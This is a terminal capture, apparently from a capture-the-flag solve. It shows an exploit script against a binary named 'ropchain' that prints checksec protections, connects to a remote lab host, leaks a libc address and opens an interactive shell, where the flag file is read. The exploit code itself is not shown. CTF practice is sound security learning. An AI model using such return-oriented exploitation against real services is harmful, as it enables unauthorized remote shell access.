 ubuntu@sb645a96-vm:~$ python3 exploit.py
[*] '/home/ubuntu/ropchain'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to 10.81.0.7 on port 14002: Done
[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[*] Paused (press any to continue)
0x7fefbc7f1000
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
flag.txt
ropchain
$ cat flag.txt
W1{biet_yeu_em_la_lam_day_nhung_tinh_cam_nay_day_lam}